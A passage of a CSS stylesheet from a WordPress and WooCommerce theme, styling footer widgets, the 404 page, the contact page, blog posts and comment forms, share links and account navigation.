.open>.dropdown-togglefooter.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray:hover,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray.active.focus,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray.active:focus,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray.active:hover,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray:active.focus,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray:active:focus,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray:active:hover {
    color: #333;
    background-color: #a1a1a1;
    border-color: #8c8c8c
}

.open>.dropdown-togglefooter.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray.active,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray:active {
    background-image: none
}

fieldset[disabled] footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray.focus,
fieldset[disabled] footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray:focus,
fieldset[disabled] footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray:hover,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray.disabled.focus,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray.disabled:focus,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray.disabled:hover,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray[disabled].focus,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray[disabled]:focus,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray[disabled]:hover {
    background-color: #ccc;
    border-color: #ccc
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray .badge {
    color: #ccc;
    background-color: #333
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit:hover {
    background: #151515
}

footer.site-footer .footer-widgets .sidebar.widget_recent_comments li,
footer.site-footer .footer-widgets .sidebar.widget_recent_entries li {
    margin-bottom: 10px
}

footer.site-footer .footer-widgets .sidebar.widget_recent_entries li a {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

footer.site-footer .footer-widgets .sidebar.widget_tag_cloud a {
    display: inline-block;
    font-size: 14px !important;
    background: #eee;
    padding: 4px 6px;
    line-height: 1;
    margin-bottom: 5px;
    color: #595959
}

footer.site-footer .footer-widgets .sidebar.widget_tag_cloud a:hover {
    background: #e1e1e1
}

footer.site-footer .footer-widgets .sidebar.widget_calendar #wp-calendar {
    width: 100%
}

footer.site-footer .footer-widgets .sidebar.widget_calendar #wp-calendar caption {
    background: #eee;
    padding: 5px 10px;
    margin-bottom: 10px
}

footer.site-footer .footer-widgets .sidebar.widget_calendar #wp-calendar tfoot a {
    display: inline-block;
    margin-top: 10px;
    text-transform: uppercase;
    background: #eee;
    font-size: 12px;
    padding: 5px 6px;
    line-height: 1
}

footer.site-footer.inverted .expand-footer {
    text-align: center;
    background: url(../images/expand-footer-inv.svg) no-repeat 50% 50%;
    background-size: 28px;
    display: block;
    width: 38px;
    height: 38px;
    text-indent: -9999px;
    vertical-align: middle;
    margin: 0 auto 20px
}

footer.site-footer.inverted .footer-list li h1,
footer.site-footer.inverted .footer-widgets .sidebar>h3 {
    color: #eee
}

footer.site-footer.inverted .footer-list.subscribe button[type=submit],
footer.site-footer.inverted .footer-list.subscribe input[type=text] {
    background: #333;
    border-color: #3a3a3a
}

footer.site-footer.inverted .footer-menu ul li:after,
footer.site-footer.inverted .footer-widgets .sidebar.widget_calendar #wp-calendar caption,
footer.site-footer.inverted .social-networks li a {
    background: #3a3a3a
}

footer.site-footer.inverted .footer-bottom {
    border-color: #3a3a3a
}

footer.site-footer.inverted .footer-menu {
    color: #3a3a3a
}

footer.site-footer.inverted .footer-widgets .sidebar ul li {
    color: #d5d5d5
}

footer.site-footer.inverted .footer-widgets .sidebar.widget_search #s {
    background: #333;
    border: 1px solid #333
}

footer.site-footer.inverted .footer-widgets .sidebar.widget_search #searchsubmit {
    background: #333;
    border-color: #3a3a3a
}

footer.site-footer.inverted .footer-widgets .sidebar.widget_tag_cloud a {
    background: #3a3a3a;
    color: #878787
}

footer.site-footer.inverted .footer-widgets .sidebar.widget_tag_cloud a:hover {
    background: #474747;
    color: #fff
}

footer.site-footer.inverted .footer-widgets .sidebar.widget_calendar #wp-calendar tfoot a {
    background: #3a3a3a;
    color: #fff
}

.image-placeholder {
    position: relative;
    display: block;
    background: #f0f0f0;
    transition: background 240ms ease-in-out
}

.image-placeholder.image-loaded {
    background: 0 0
}

.image-placeholder>img {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    opacity: 0;
    width: 100%;
    height: auto;
    transition: opacity 350ms ease-in-out
}

.error404 h1,
.error404 h2,
.error404 h3,
.error404 h4,
.error404 h5,
.error404 h6 {
    font-weight: 300;
    color: #fff
}

.error404 h1 {
    font-size: 48px
}

@media screen and (max-width:768px) {
    .error404 h1 {
        font-size: 38px
    }
}

.error404 h2 {
    font-size: 20px
}

@media screen and (max-width:768px) {
    .error404 h2 {
        font-size: 15px
    }
}

.error404 .not-found {
    background: #222;
    text-align: center;
    padding-top: 50px;
    padding-bottom: 170px;
    border: 1px solid #3a3a3a
}

@media screen and (max-width:768px) {
    .error404 .not-found {
        padding-top: 0;
        padding-bottom: 80px
    }
}

.error404 .not-found .error-404 {
    background: url(../images/not-found.png) no-repeat center center;
    background-size: 169px;
    width: 170px;
    height: 256px;
    display: block;
    margin: 70px auto
}

@media screen and (max-width:768px) {
    .error404 .not-found .error-404 {
        background-size: 130px;
        margin-bottom: 20px;
        margin-top: 50px
    }
}

.contact-page {
    padding-bottom: 30px;
    margin-bottom: 20px
}

@media screen and (max-width:768px) {
    .contact-page .page-title {
        margin-bottom: 20px
    }
}

.contact-page .contact-form {
    font-weight: 300
}

.contact-page .contact-form .form-control {
    background: #eee
}

.contact-page .contact-form .form-control:focus,
.contact-page .contact-form .form-control:hover {
    box-shadow: none;
    border-color: #eee
}

.contact-page .contact-form .required.has-errors {
    border-color: #dd1f26
}

.contact-page .contact-form label,
section.blog .post .comments .comment-respond label {
    font-weight: 300;
    font-size: 14px;
    text-transform: uppercase
}

@media screen and (max-width:768px) {
    .contact-page .contact-form .send-message {
        margin-top: 15px;
        float: left !important
    }
}

.contact-page .contact-information {
    padding-left: 60px
}

@media screen and (max-width:768px) {
    .contact-page .contact-information {
        clear: both;
        padding-left: 15px
    }
}

.contact-page .contact-information .social-networks {
    padding: 20px 0 0;
    list-style-type: none
}

.contact-page .contact-information .social-networks li {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px
}

.contact-page .contact-information .social-networks li a {
    background: #eee;
    width: 32px;
    height: 32px;
    display: block;
    text-align: center;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 50%
}

.contact-page .contact-information .social-networks li a:hover,
.share-post-links a:hover,
.woocommerce .cross-sells .product-item .product-details .price ins,
.woocommerce .products .product .item-info .price ins,
.woocommerce .products .product .item-info .woocs_price_code ins {
    text-decoration: none
}

.contact-page .contact-information .social-networks li a:hover i.fa-dribbble {
    color: #ea4c89
}

.contact-page .contact-information .social-networks li a:hover i.fa-vk {
    color: #45668e
}

.contact-page .contact-information .social-networks li a:hover i.fa-linkedin {
    color: #0e76a8
}

.contact-page .contact-information .social-networks li a:hover i.fa-tumblr {
    color: #35465c
}

.contact-page .contact-information .social-networks li a:hover i.fa-youtube {
    color: #c4302b
}

.contact-page .contact-information .social-networks li a:hover i.fa-instagram {
    color: #3f729b
}

.contact-page .contact-information .social-networks li a:hover i.fa-soundcloud {
    color: #f80
}

.contact-page .contact-information .social-networks li a:hover i.fa-snapchat-ghost {
    color: #fffc00
}

.contact-page .contact-information .social-networks li a:hover i.fa-rss {
    color: #f26522
}

.contact-page .contact-information .social-networks li a i {
    font-style: normal;
    font-size: 20;
    font-weight: 300;
    line-height: 32px;
    text-align: center;
    transition: color 200ms ease-in-out
}

#map {
    display: block;
    width: 100%;
    height: 400px
}

.breadcrumb,
.woocommerce-breadcrumb {
    color: #bbb;
    font-size: 12px;
    margin: 10px 0;
    padding: 0
}

.breadcrumb,
.woocommerce .summary form.cart .variations div.variation-select {
    background: 0 0
}

.breadcrumb span {
    display: inline-block;
    color: #b3b3b3
}

.breadcrumb>span {
    padding: 0 6px
}

.breadcrumb>span:first-child {
    padding-left: 0
}

.breadcrumb>span:last-child {
    padding-right: 0
}

.woocommerce-breadcrumb a {
    display: inline-block;
    color: #222
}

.woocommerce-breadcrumb .sep {
    display: inline-block;
    padding: 0 6px;
    color: #b3b3b3
}

section.blog .post {
    padding-top: 35px;
    padding-bottom: 60px
}

section.blog .post:after,
section.blog .post:before {
    content: " ";
    display: table
}

section.blog .post:after {
    clear: both
}

@media screen and (max-width:768px) {
    section.blog .post {
        padding-top: 30px;
        padding-bottom: 0
    }
}

section.blog .post.first-post {
    padding-top: 0
}

section.blog .post .post-image {
    text-align: center;
    overflow: hidden;
    position: relative;
    display: block
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li,
.woocommerce-notice li,
section.blog .post .post-image a {
    display: block
}

section.blog .post .post-image a.post-is-image:after {
    content: '\f03e';
    font-family: 'FontAwesome';
    font-size: 50px;
    line-height: 96px;
    margin-left: -48px;
    margin-top: -48px;
    background: rgba(255, 255, 255, .35);
    color: rgba(255, 255, 255, .6);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 50%;
    width: 96px;
    height: 96px;
    transition: all 250ms
}

section.blog .post .post-image .post-is-video:hover:after,
section.blog .post .post-image a.post-is-image:hover:after {
    zoom: 1;
    -webkit-opacity: .8;
    -moz-opacity: .8;
    opacity: .8;
    filter: alpha(opacity=80)
}

section.blog .post .post-image .thumb-hover {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #7b599b;
    display: block;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 550ms
}

section.blog .post .post-image .post-is-video:after,
section.blog .post .post-image a.post-is-image:after,
section.blog .post .post-image em {
    position: absolute;
    display: block;
    text-align: center;
    top: 50%;
    left: 50%;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0)
}

section.blog .post .post-image em {
    color: #fff;
    margin-left: -125px;
    font-style: normal;
    font-size: 23px;
    margin-top: 20px;
    text-transform: uppercase;
    width: 250px;
    transition: all 300ms
}

section.blog .post .post-image em:after {
    display: block;
    position: absolute;
    left: 50%;
    height: 3px;
    background: #fff;
    content: '';
    width: 0%;
    bottom: -20px;
    overflow: hidden;
    transition: all 200ms
}

section.blog .post .post-image:hover .thumb-hover {
    zoom: 1;
    -webkit-opacity: .4;
    -moz-opacity: .4;
    opacity: .4;
    filter: alpha(opacity=40);
    left: 20px;
    right: 20px;
    top: 20px;
    bottom: 20px
}

section.blog .post .post-image:hover em {
    margin-top: -11.5px;
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

section.blog .post .post-image:hover em:after {
    width: 100%;
    margin-left: -50%;
    bottom: -10px
}

section.blog .post .post-image .post-is-video:after {
    content: '\f04b';
    font-family: 'FontAwesome';
    font-size: 60px;
    text-indent: 15px;
    line-height: 96px;
    margin-left: -48px;
    margin-top: -48px;
    background: rgba(255, 255, 255, .35);
    color: rgba(255, 255, 255, .6);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 50%;
    width: 96px;
    height: 96px;
    transition: all 250ms
}

section.blog .post .post-image .post-is-video:hover:after {
    color: rgba(255, 255, 255, .7)
}

section.blog .post .post-image .post-gallery {
    list-style: none;
    margin: 0;
    padding: 0
}

section.blog .post .post-image .post-gallery li:nth-child(n+2) {
    display: none
}

section.blog .post .post-image .post-gallery.slick-initialized li:nth-child(n+2) {
    display: block
}

section.blog .post .post-image .post-gallery.slick-initialized .slick-arrow {
    display: block;
    background: rgba(255, 255, 255, .8) url(../images/arrow-left.svg) no-repeat center center;
    width: 30px;
    height: 60px;
    transition: all 150ms ease-in-out;
    background-size: 30px;
    z-index: 100
}

section.blog .post .post-image .post-gallery.slick-initialized .slick-arrow.slick-prev {
    left: -30px
}

section.blog .post .post-image .post-gallery.slick-initialized .slick-arrow.slick-next {
    background-image: url(../images/arrow-right.svg);
    right: -30px
}

section.blog .post .post-image .post-gallery.slick-initialized:hover .slick-arrow.slick-prev {
    left: 0
}

section.blog .post .post-image .post-gallery.slick-initialized:hover .slick-arrow.slick-next {
    right: 0
}

section.blog .post .post-content {
    font-size: 15px;
    line-height: 20px
}

section.blog .post .post-content p {
    font-size: 15px;
    line-height: 25px;
    margin-bottom: 20px
}

.woocommerce .summary .product-info b,
.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm legend,
section.blog .post .comments .title .replied-to,
section.blog .post .post-content p b,
section.blog .post .post-content p strong {
    color: #222;
    font-weight: 400
}

section.blog .post .post-content .read-more {
    display: block;
    color: #222;
    margin: 20px 0;
    font-size: 14px
}

section.blog .post .post-content .read-more:after {
    content: " »"
}

section.blog .post .post-content .title {
    margin: 0 0 30px;
    font-size: 36px
}

@media screen and (max-width:768px) {
    section.blog .post .post-content .title {
        font-size: 25px
    }
}

section.blog .post .post-content .title small {
    margin-top: 25px;
    line-height: 1.4
}

.woocommerce .woocommerce-MyAccount-links .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce .woocommerce-MyAccount-links .woocommerce-MyAccount-navigation ul li:hover a,
section.blog .post .post-content .title a {
    color: #222
}

section.blog .post .post-content .post-pagination {
    margin-top: 30px;
    text-align: center
}

.share-post,
section.blog .post .post-prev-next,
section.blog.blog-sidebar {
    margin-top: 30px
}

section.blog .post .post-prev-next .post-next {
    text-align: right
}

@media screen and (max-width:768px) {
    section.blog .post .post-prev-next .post-next {
        text-align: left;
        margin-top: 20px
    }
}

section.blog .post .post-prev-next a {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

section.blog .post.has-post-thumbnail .title {
    margin-top: 60px
}

@media screen and (max-width:768px) {
    section.blog .post.has-post-thumbnail .title {
        margin-top: 30px
    }
}

section.blog .post.no-thumbnail .title {
    margin-top: 0
}

section.blog .post .comments {
    padding-top: 25px
}

section.blog .post .comments .title {
    font-size: 35px;
    border-bottom: 1px solid #eee
}

@media screen and (max-width:768px) {
    section.blog .post .comments .title {
        font-size: 25px;
        padding-bottom: 10px
    }
}

section.blog .post .comments .comment {
    position: relative;
    border-bottom: 1px solid #eee;
    padding: 30px 0 30px 90px
}

section.blog .post .comments .comment.depth-1 {
    padding-top: 50px;
    padding-bottom: 50px
}

@media screen and (max-width:768px) {
    section.blog .post .comments .comment,
    section.blog .post .comments .comment.depth-1 {
        padding-top: 20px;
        padding-bottom: 20px
    }
}

section.blog .post .comments .comment .comment-reply-link,
section.blog .post .comments .comment .reply {
    color: #222;
    text-transform: uppercase;
    font-size: 12px
}

section.blog .post .comments .comment h4 {
    margin: 0 0 20px;
    color: #222;
    font-size: 18px
}

section.blog .post .comments .comment h4 small {
    margin-top: 5px;
    font-size: 12px
}

section.blog .post .comments .comment .avatar {
    display: block;
    position: absolute;
    left: 0
}

section.blog .post .comments .comment .avatar img {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 150px;
    width: 60px;
    height: 60px
}

section.blog .post .comments .comment+.comment-respond {
    padding: 20px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    background: #fafafa;
    position: relative;
    margin-bottom: 20px;
    margin-top: -1px
}

section.blog .post .comments .comment+.comment-respond #reply-title,
section.blog .post .comments .comment-form .comment-form-author label,
section.blog .post .comments .comment-form .comment-form-comment label,
section.blog .post .comments .comment-form .comment-form-email label,
section.blog .post .comments .comment-form .comment-form-url label {
    display: none
}

section.blog .post .comments .comment+.comment-respond #cancel-comment-reply-link {
    position: absolute;
    top: 0;
    right: 0;
    padding: 20px;
    text-transform: uppercase
}

section.blog .post .comments .comment+.comment-respond:after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 6px 6px;
    border-color: transparent transparent #d5d5d5;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 50%;
    margin-top: -7px;
    margin-left: -3px
}

section.blog .post .comments .comment+.comment-respond .title {
    margin: 0;
    font-size: 25px
}

.woocommerce .commentlist.notes li+li,
.woocommerce .payment_methods .wc_payment_method #stripe-payment-data,
.woocommerce .woocommerce-cart-form .shop_table td .price+dl,
section.blog .post .comments .reply-form {
    margin-top: 10px
}

section.blog .post .comments .pagination {
    margin-top: 40px
}

section.blog .post .comments .comment-respond {
    font-weight: 300
}

section.blog .post .comments .comment-respond form:after,
section.blog .post .comments .comment-respond form:before {
    content: " ";
    display: table
}

section.blog .post .comments .comment-respond form:after {
    clear: both
}

section.blog .post .comments .comment-respond .title {
    border-bottom: 0;
    margin: 60px 0 35px
}

.woocommerce .products .product .item-info h3+span,
section.blog .post .comments .comment-respond .title small {
    margin-top: 5px
}

section.blog .post .comments .comment-respond .form-control {
    background: #eee
}

section.blog .post .comments .comment-respond .form-control:focus,
section.blog .post .comments .comment-respond .form-control:hover {
    box-shadow: none;
    border-color: #eee
}

section.blog .post .comments .comment-respond textarea {
    min-height: 130px;
    max-height: 300px
}

section.blog .post .comments .comment-form {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px
}

section.blog .post .comments .comment-form input[type=email],
section.blog .post .comments .comment-form input[type=text],
section.blog .post .comments .comment-form input[type=url],
section.blog .post .comments .comment-form textarea {
    display: block;
    width: 100%;
    border: 0;
    background-color: #eee;
    padding: 6px 12px;
    outline: 0;
    box-shadow: none
}

section.blog .post .comments .comment-form>p {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 20px;
    -webkit-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

section.blog .post .comments .comment-form>p.comment-form-author,
section.blog .post .comments .comment-form>p.comment-form-email,
section.blog .post .comments .comment-form>p.comment-form-url {
    -webkit-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%
}

@media screen and (max-width:768px) {
    section.blog .post .comments .comment-form>p.comment-form-author,
    section.blog .post .comments .comment-form>p.comment-form-email,
    section.blog .post .comments .comment-form>p.comment-form-url {
        -webkit-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

section.blog .post .comments .comment-form #submit {
    position: relative;
    color: #fff;
    padding: 5px 15px;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 2px;
    border: 0;
    background: #222
}

section.blog .post .comments .comment-form #submit:active:focus,
section.blog .post .comments .comment-form #submit:focus,
section.blog .post-password-form input[type=submit]:active:focus,
section.blog .post-password-form input[type=submit]:focus {
    outline: 0
}

section.blog .post .comments .comment-form #submit:active,
section.blog .post-password-form input[type=submit]:active {
    outline: 0;
    box-shadow: none
}

section.blog .post .comments .comment-form #submit.btn-info,
section.blog .post-password-form input[type=submit].btn-info {
    background: #00aeef
}

section.blog .post .comments .comment-form #submit.btn-info:hover,
section.blog .post-password-form input[type=submit].btn-info:hover {
    background: #009bd6
}

section.blog .post .comments .comment-form #submit.btn-success,
section.blog .post-password-form input[type=submit].btn-success {
    background: #0fbd71
}

section.blog .post .comments .comment-form #submit.btn-success:hover,
section.blog .post-password-form input[type=submit].btn-success:hover {
    background: #0da563
}

section.blog .post .comments .comment-form #submit.btn-danger,
section.blog .post-password-form input[type=submit].btn-danger {
    background: #dd1f26
}

section.blog .post .comments .comment-form #submit.btn-danger:hover,
section.blog .post-password-form input[type=submit].btn-danger:hover {
    background: #c71c22
}

section.blog .post .comments .comment-form #submit.btn-warning,
section.blog .post-password-form input[type=submit].btn-warning {
    background: #f7d227
}

section.blog .post .comments .comment-form #submit.btn-warning:hover,
section.blog .post-password-form input[type=submit].btn-warning:hover {
    background: #f6cd0e
}

section.blog .post .comments .comment-form #submit.btn-default,
section.blog .post-password-form input[type=submit].btn-default {
    background: #7b599b;
    color: #fff
}

section.blog .post .comments .comment-form #submit.btn-default:hover,
section.blog .post-password-form input[type=submit].btn-default:hover {
    background: #6e508b
}

section.blog .post .comments .comment-form #submit.btn-primary,
section.blog .post-password-form input[type=submit].btn-primary {
    background: #222
}

section.blog .post .comments .comment-form #submit.btn-primary:hover {
    background: #151515
}

section.blog .post .comments .comment-form #submit.btn-link,
section.blog .post-password-form input[type=submit].btn-link {
    color: #7b599b
}

section.blog .post .comments .comment-form #submit.btn-bordered,
section.blog .post-password-form input[type=submit].btn-bordered {
    background: #fff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    box-shadow: none;
    border: 1px solid #eee;
    text-align: left;
    color: #333;
    font-weight: 300
}

section.blog .post .comments .comment-form #submit.btn-bordered:hover {
    border-color: #ccc
}

section.blog .post .comments .comment-form #submit.btn-gray,
section.blog .post-password-form input[type=submit].btn-gray {
    color: #333;
    background-color: #ccc;
    border-color: #ccc
}

section.blog .post .comments .comment-form #submit.btn-gray.focus,
section.blog .post .comments .comment-form #submit.btn-gray:focus {
    color: #333;
    background-color: #b3b3b3;
    border-color: #8c8c8c
}

.open>.dropdown-togglesection.blog .post .comments .comment-form #submit.btn-gray,
section.blog .post .comments .comment-form #submit.btn-gray.active,
section.blog .post .comments .comment-form #submit.btn-gray:active,
section.blog .post .comments .comment-form #submit.btn-gray:hover {
    color: #333;
    background-color: #b3b3b3;
    border-color: #adadad
}

.open>.dropdown-togglesection.blog .post .comments .comment-form #submit.btn-gray.focus,
.open>.dropdown-togglesection.blog .post .comments .comment-form #submit.btn-gray:focus,
.open>.dropdown-togglesection.blog .post .comments .comment-form #submit.btn-gray:hover,
.open>.dropdown-togglesection.blog .post-password-form input[type=submit].btn-gray.focus,
.open>.dropdown-togglesection.blog .post-password-form input[type=submit].btn-gray:focus,
.open>.dropdown-togglesection.blog .post-password-form input[type=submit].btn-gray:hover,
section.blog .post .comments .comment-form #submit.btn-gray.active.focus,
section.blog .post .comments .comment-form #submit.btn-gray.active:focus,
section.blog .post .comments .comment-form #submit.btn-gray.active:hover,
section.blog .post .comments .comment-form #submit.btn-gray:active.focus,
section.blog .post .comments .comment-form #submit.btn-gray:active:focus,
section.blog .post .comments .comment-form #submit.btn-gray:active:hover,
section.blog .post-password-form input[type=submit].btn-gray.active.focus,
section.blog .post-password-form input[type=submit].btn-gray.active:focus,
section.blog .post-password-form input[type=submit].btn-gray.active:hover,
section.blog .post-password-form input[type=submit].btn-gray:active.focus,
section.blog .post-password-form input[type=submit].btn-gray:active:focus,
section.blog .post-password-form input[type=submit].btn-gray:active:hover {
    color: #333;
    background-color: #a1a1a1;
    border-color: #8c8c8c
}

.open>.dropdown-togglesection.blog .post .comments .comment-form #submit.btn-gray,
section.blog .post .comments .comment-form #submit.btn-gray.active,
section.blog .post .comments .comment-form #submit.btn-gray:active {
    background-image: none
}

fieldset[disabled] section.blog .post .comments .comment-form #submit.btn-gray.focus,
fieldset[disabled] section.blog .post .comments .comment-form #submit.btn-gray:focus,
fieldset[disabled] section.blog .post .comments .comment-form #submit.btn-gray:hover,
fieldset[disabled] section.blog .post-password-form input[type=submit].btn-gray.focus,
fieldset[disabled] section.blog .post-password-form input[type=submit].btn-gray:focus,
fieldset[disabled] section.blog .post-password-form input[type=submit].btn-gray:hover,
section.blog .post .comments .comment-form #submit.btn-gray.disabled.focus,
section.blog .post .comments .comment-form #submit.btn-gray.disabled:focus,
section.blog .post .comments .comment-form #submit.btn-gray.disabled:hover,
section.blog .post .comments .comment-form #submit.btn-gray[disabled].focus,
section.blog .post .comments .comment-form #submit.btn-gray[disabled]:focus,
section.blog .post .comments .comment-form #submit.btn-gray[disabled]:hover,
section.blog .post-password-form input[type=submit].btn-gray.disabled.focus,
section.blog .post-password-form input[type=submit].btn-gray.disabled:focus,
section.blog .post-password-form input[type=submit].btn-gray.disabled:hover,
section.blog .post-password-form input[type=submit].btn-gray[disabled].focus,
section.blog .post-password-form input[type=submit].btn-gray[disabled]:focus,
section.blog .post-password-form input[type=submit].btn-gray[disabled]:hover {
    background-color: #ccc;
    border-color: #ccc
}

section.blog .post .comments .comment-form #submit.btn-gray .badge,
section.blog .post-password-form input[type=submit].btn-gray .badge {
    color: #ccc;
    background-color: #333
}

section.blog .post .comments .comment-form #submit:hover,
section.blog .post-password-form input[type=submit].btn-primary:hover,
section.blog .post-password-form input[type=submit]:hover {
    background: #151515
}

@media screen and (min-width:768px) {
    section.blog .post .comments .comment-form #submit {
        float: right
    }
}

section.blog .post .comments .comment-form .comment-form-cookies-consent label {
    display: block;
    margin-top: 3px
}

@media screen and (min-width:768px) {
    section.blog .post .comments .comment-form .comment-form-cookies-consent {
        -webkit-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%
    }
    section.blog .post .comments .comment-form .comment-form-cookies-consent~.form-submit {
        -webkit-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%
    }
}

section.blog .post .author-post {
    margin-top: 50px
}

section.blog .post .author-post:after,
section.blog .post .author-post:before {
    content: " ";
    display: table
}

section.blog .post .author-post:after {
    clear: both
}

section.blog .post .author-post .author-img {
    float: left
}

section.blog .post .author-post .author-img img {
    display: block;
    line-height: 1;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 50%
}

@media screen and (max-width:768px) {
    section.blog .post .author-post .author-img img {
        width: 80px;
        height: auto
    }
}

section.blog .post .author-post .author-description {
    padding-left: 130px
}

@media screen and (max-width:768px) {
    section.blog .post .author-post .author-description {
        padding-left: 100px
    }
}

section.blog .post .author-post .author-description .author-name {
    display: block;
    margin-bottom: 10px;
    font-size: 18px
}

section.blog .pagination {
    margin-bottom: 40px
}

@media screen and (max-width:768px) {
    section.blog.blog-sidebar {
        margin-left: 20px;
        margin-right: 20px
    }
}

section.blog.blog-sidebar .pagination {
    margin-bottom: 30px
}

@media screen and (min-width:768px) {
    section.blog.blog-sidebar-left .blog-posts {
        float: right
    }
}

section.blog .post-password-form label {
    text-transform: uppercase;
    font-weight: 300
}

section.blog .post-password-form input[type=password] {
    margin: 0 5px;
    border: 1px solid #eee;
    padding-left: 10px;
    padding-right: 10px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    outline: 0
}

section.blog .post-password-form input[type=submit] {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 2px;
    border: 0;
    background: #222;
    color: #fff;
    padding: 1px 12px
}

section.blog .post-password-form input[type=submit].btn-bordered:hover {
    border-color: #ccc
}

section.blog .post-password-form input[type=submit].btn-gray.focus,
section.blog .post-password-form input[type=submit].btn-gray:focus {
    color: #333;
    background-color: #b3b3b3;
    border-color: #8c8c8c
}

.open>.dropdown-togglesection.blog .post-password-form input[type=submit].btn-gray,
section.blog .post-password-form input[type=submit].btn-gray.active,
section.blog .post-password-form input[type=submit].btn-gray:active,
section.blog .post-password-form input[type=submit].btn-gray:hover {
    color: #333;
    background-color: #b3b3b3;
    border-color: #adadad
}

.open>.dropdown-togglesection.blog .post-password-form input[type=submit].btn-gray,
section.blog .post-password-form input[type=submit].btn-gray.active,
section.blog .post-password-form input[type=submit].btn-gray:active {
    background-image: none
}

.share-post h3 {
    font-size: 16px;
    margin-right: 5px
}

.share-post .share-post-links,
.share-post h3,
.share-post-links a {
    display: inline-block
}

.share-post-links {
    position: relative;
    top: -1px
}

.share-post-links a {
    padding: 2px 10px;
    margin-right: 2px;
    border-radius: 2px
}

.share-post-links a.facebook:hover {
    color: #fff;
    background-color: #3b5998
}

.share-post-links a.twitter:hover {
    color: #fff;
    background-color: #55acee
}

.share-post-links a.pinterest:hover {
    color: #fff;
    background-color: #cc2127
}

.share-post-links a.linkedin:hover {
    color: #fff;
    background-color: #0976b4
}

.share-post-links a.google-plus:hover {
    color: #fff;
    background-color: #dd4b39
}

.share-post-links a.tumblr:hover {
    color: #fff;
    background-color: #35465c
}

.share-post-links a.vk:hover {
    color: #fff;
    background-color: #45668e
}

.share-post-links a.envelope:hover {
    color: #fff;
    background-color: #fdbb30
}

.share-post-links a.whatsapp:hover {
    color: #fff;
    background-color: #075e54
}

.single-attachment .attachment-title {
    margin-top: 0;
    margin-bottom: 20px
}

.single-attachment .attachment-img {
    background: #fafafa;
    text-align: center;
    display: block
}

.post-formatting iframe,
.single-attachment .attachment-img img,
.woocommerce div.single-product .tabs .tab-content iframe,
.wpb_text_column iframe {
    max-width: 100%
}

.single-attachment dl {
    margin-top: 20px;
    margin-bottom: 0
}

.single-attachment dl dt {
    margin-top: 15px
}

.woocommerce .woocommerce-MyAccount-links {
    float: left;
    width: 23%;
    position: relative;
    text-transform: uppercase
}

.woocommerce .woocommerce-MyAccount-links:before {
    display: block;
    content: '';
    position: absolute;
    top: 0;
    right: -1px;
    bottom: 0;
    width: 1px;
    background: #eee
}

.woocommerce .woocommerce-MyAccount-links .user-profile {
    margin-bottom: 40px;
    display: table;
    width: 100%;
    table-layout: auto
}

.woocommerce .woocommerce-MyAccount-links .user-profile .image,
